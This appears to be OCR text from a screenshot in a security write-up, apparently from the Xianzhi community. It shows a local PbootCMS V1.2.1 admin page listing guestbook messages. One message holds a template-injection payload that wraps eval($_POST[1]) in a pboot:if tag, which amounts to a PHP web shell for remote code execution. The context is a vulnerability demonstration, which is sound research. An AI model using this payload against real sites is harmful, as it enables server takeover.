 PbootCMS管理中心-V1.2.1-20180912 - 360极速浏览器 9.5
127.0.0.1/cms/PbootCMS-V1.2.1/admin.php/Message/index
渗透相关 超强搜索工具 前后端相关 各种API 微米资料库 微信相关 pentestbox redis python 哔哩哔哩弹幕 嘀哩嘀哩，这 【洛天依原创 仿站工具箱 - PHP源码_PH PHP源码,PH CODELF 简 首页 - 简书 phpooop (p »
在线留言-PbootCMS-开 PbootCMS管理中心-V1.
PbootCMS
网站主页 清理缓存 退出登陆 超级管理员
全局配置
基础内容
文章内容
扩展内容
留言信息
轮播图片
友情链接
自定义表单
系统管理
留言列表
在线留言-1 回复 删除
点击前端显示
联系人 P测试
手机 18218545644
内容 {pboot:if(eval($_POST[1]))}!!!{/pboot:if}
时间 2018-09-30 17:03:01
访客信息 IP:127.0.0.1； 浏览器:Chrome； 操作系统:Windows 8
回复内容
点一下这里，然后去前端
先知社区